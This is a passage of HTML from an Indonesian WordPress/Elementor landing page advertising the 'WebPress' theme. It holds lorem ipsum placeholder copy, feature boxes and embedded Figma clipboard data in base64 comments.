J0mAYIehCvnZE0fWLEC9QAf0nrPH2glHQYa/gs6OBEQWYv5skSpFU2OzIOj7FQ53z3WNdhp9S+m3j+ebdy46VBOYmRrTjNk6V1vjg9WTqv/bUU2zYOrkJ7tsKF+Vy2KQXfd212RCunwY6s/[base64]/v7Pt7LInfjqE6RzK2m6hNtmxmJPSHV4xDAEhfYMltbhmcYOyxloDTpMC+4lbGmezQ4XpY3Hqoc6TA1Boc6HQ0rE2h80r45twXQEFYv7+UFHxIlCHZZQWIPVxV5/AtZO7HtT130lcQRNlc6oxB1u19MnXOfU7dOSsGwfrjDetdmBDyz7+QErH3RkyXE7QJkl5ZIsuZhDQ2TCj/T7VFqory6dUYl56aMYKaa4zt8+Oim4pHi/[base64]/Yi2w+h8mf9k403ihYJsCbi2WDYL6zdXaU+EA63Pt6D1/tohiKdKmQrRjEDu3nE3SziHCnoA62opQdjoJhgzbHZZ2AU2YPZWIYZwQwBuk6DeR4qu8hCzfkB9XdpHZ3pcOW+4XNDtxs2Sx20Hod5hX2rZ0ua3NuhtiaXYe7LmeyvcRYaR0WCuxUm//afy2euQ0hqx/xtNLZaL2O7BmsmUOduh9v47WlCrLypBQivFPhEtdfrPXNt/7G3nFimx0rcuzYT2XitcuORYmSzpIa17dlDs97nJrL6D+2cvSyw6TYu/WfdB6FTIZ0+K8wr0rprIZwf0qXOfERyrLFcl8knc+CG7ntpGOf3c9kSmeL/STGZgeu5lV3O6LaD+V1KmwuGXR4vCFuMfZT/aXFEVdbOhwW605O1iBdwkOQeSDZyWKAba/hfbwPuMfzCWS4nHmyU1DH2uiLPDdrY3a42mIUtpjuz9JhKSDHJNaNHJPXS/Mo2+ra7IScyI4VwIsRb3E/9+w86TCiPMxwA96PeDwr0mISO+/lnCkxF5N4p6YXqIOtLEt2uPDkCSqiCFvRwQ6V8gn2RYTDUgdbHpP/ZfFLB2nk7QtovQ6RdRPJwdMR2tJQWxWQDvbZILacIOqBH4OshnAnjGI6i5NJHMSDJzdKjwnSYofcJB1e57Hig07lxreoDIXXLZStL7jyAfdO7hZya8/251GsghTsGNvFCXInLxwxAithAtbneNfhmcQSjTfEO9PmuA5sR5DT+G9Q0h92BIvFHWN+BHmVkg/uTMsTy3rv53bFYp02J29j33wSAauKsr2CPOGW7V85dmedidJixayXDq8wu396OhaHR0Rs3xVlYueNzxWLxRhrF5iVSf4DstdwSS4Si6xHsjwSK+81Jo8tJcrYOrt/aicdTvnYpIdjnQ6t8uDmnDeWLfzhfcA7AM9Z7EIuEj7eLdPod/zHeFww1rrOtHWb4LalbssWJ2DQbB58Vuyg1lPk9nik63d8x5Q39vkBvfAiIm8sKxb5gEE6dTtLLE9hB+9HMKEngsxgnMQxMkuMn+ZH2+qJPW7e+ApQiAJq3JoXHnTgZctOGFrO61zeUS526rpssTbN4ZK1eTWRzttHH8PplzXW/uL0416G4eWXl2HsiELuVNJplns3zttX+e7BGzRUSXMtIdcCsVjdy6QaDXVQL8h6x6L9V5X0R0tfl069rwvB+zjRmKw80bgB/OsTjU8wiiLCY4mVNHNUDmzuCByFrQzLDu2QLYKG0cG0VLYIdkKzYec/WEnLLRuRRMyn4T8c71xkBzkrT8goFOGw1MHW2oK4M/donhShoU6oCA11EElLilm0XkcQXP2vKl++duL2iU26cCz+RSI/HousfoObFz4YjRoPCYEihis71uadd0nxx2J5zmGLwCr6NK2je6NBydhmuRtinWAV0ZhXF+aLZdtruPOgnpYkYhwZGNzz10iHt2G5DbEY5PWIewO2Je+9C08YttivvA+QXPIEKgTvRQzrM+pATsSIUkz0v/siBh7zTm60XodJLyjUYdKINLOI6iStqJ+z4IBs/z8vYuSixE2LNye2Mh92mER8QpKIIswZ6mArb1XY4WKUJ2gJRdhKIrLDzOQTkkQU4bDUwday/g8=(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus oremLorem ipsum dolor sit amet, consectetur adipiscing elit.</p><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus orem Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus eget lacus </p>								</div>
				</div>
				<div class="elementor-element elementor-element-246386d4 elementor-widget elementor-widget-heading" data-id="246386d4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Faktanya membuat Website Mobile Friendly itu <span style="color:#FFE072;">Sangat Sulit</span></p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-395a9b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="395a9b45" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bec9d2b" data-id="bec9d2b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3285a89a elementor-position-top elementor-widget elementor-widget-image-box" data-id="3285a89a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Buat Web Unik Mudah</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-68095b1d" data-id="68095b1d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58cc83bc elementor-position-top elementor-widget elementor-widget-image-box" data-id="58cc83bc" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idevelop.png" class="attachment-full size-full wp-image-63" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-680a25e6" data-id="680a25e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19ab44ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="19ab44ff" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Gratis Update</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e904474 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e904474" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e15947c" data-id="2e15947c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52246e48 elementor-position-top elementor-widget elementor-widget-image-box" data-id="52246e48" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idevelop.png" class="attachment-full size-full wp-image-63" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Bisa Dipakai Project Klien</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7fc2cdaf" data-id="7fc2cdaf" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75d73ae2 elementor-position-top elementor-widget elementor-widget-image-box" data-id="75d73ae2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/ilamp.png" class="attachment-full size-full wp-image-64" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Gratis Update</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8d6f0fb" data-id="8d6f0fb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7449adde elementor-position-top elementor-widget elementor-widget-image-box" data-id="7449adde" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="55" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/idesign.png" class="attachment-full size-full wp-image-62" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Buat Web Unik Mudah</p><p class="elementor-image-box-description">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas consectetur adipiscing elit. Sed nec sagittis dolor</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-722f35f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="722f35f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7439d534 elementor-invisible" data-id="7439d534" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20796dd elementor-widget elementor-widget-heading" data-id="20796dd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Memperkenalkan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5f45ac22 elementor-widget elementor-widget-heading" data-id="5f45ac22" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">WebPress Satu WordPress Theme untuk <span style="color:#54B94E;">Sejuta Kebutuhan Bisnis Online Anda!</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-324dd4fd elementor-widget elementor-widget-image" data-id="324dd4fd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="712" height="473" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/image-produk.png" class="attachment-large size-large wp-image-65" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-44e58fb7 elementor-widget elementor-widget-text-editor" data-id="44e58fb7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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[base64]/vtsndsxLiykfz9An6l4tH1ohKPdnayeI7ZrM2iUXLA4FUvA9MSikVgWg4Zj5QbOpOdFBOg0JpCjg5y38JC8BBYUlY04sNkWNzuFtcdzJfV9bK0cIJRZzpDyXADwpMy+Jr+0C/iEw78+ceWtTVQe6S8ohFh1MkgdcMU5845ncUYmDOC9ZKdBAsCc4yvNOZ7EXPpc4gDXr6yQgLgOQw9UadagTuh4gJJkl7UGOSKa6QarmkwjkKznrML5aVcUOgvd8xuT50VVvIOrCPM7M5wqzpyyvtKtLIYNa8z8Zqqby55PZW/hMirAPQYFl/iLOQ0BsXT29Xq5nQaI1yoVWJsL8QK5cMwZSmyCnfpRtgalQ2VFm4FzD6O4uo2QeCGLH87lMGWOv8bNjbV2TzAXgqnzYSxmh3s7OBGCM6stiSF8hyB26NFcjIWtexwlyugy80LMwUWyQmd8BNwSXDuwZyBlRsI6rH4YDjEaXeCCx8pVqDRTGfDOFDPO1hRFzKIV/O+9DdyMGE4zUHXtvM7NLO9ZZ4PQMi22h143Y/oMWcPzwgZ8bXbQNhYLI7a5GA/wLKCMTKxJOr5UkL6kGlpQFdE8N09wEqc5dzKMLfl6pQLFG8Jt4m1DQQfTEItb0QuoIoLsJqHxY5ZupiUj+OrAsv4yDaBG3pE5JA95p2Q9oL8LRMXSL57lhIjf5eu2XjDVcfzOo7juKkCtZS/ZSzrsKTwKrFUh/w8GsGdKgG0CL9UgMkxMk4hxpRRkn+Cd6nySgnflKE5v+Zcj/fgYbAP8PBm1Va3JxgCHwu3WjYWQctpNwZuE28+rMaNFa6V9fO+NGfDRZsRnssmu+ZkF4ZC/ocoVmGNBE8LM78IeDVvfLCbTPJvp4qBFdBfnR6joxd0J/nbA2yxE6RZxs/U7oa5UWUY7WICbp/uIU8Qywg/JLTwjikMU1xp3itqFVYr3DnnjB0TKohp0V0T+v5xscRSi+4uPW85J3XF83C3e0HF+RVNafHzy1RzNSd1xQvw5SKory0YXfnCIdb7HMQxRWjhizL6ro9EEaUWvRirdZGcnlgwuvIlI/[base64]/EUjskAhIr7jxCPeii5/sQDh4ZMHNwm4lHi0RVWK9yjJVY0FY8Rj1kwutLXvHrof5x4bMnp6oBdVFitRQfEk8TjHkKsPwgXNf3iWf4p4vFXCbVyj3IL0UDcKJ5Q0LqqT7aSmt8knnhUotW2tq/8/[base64]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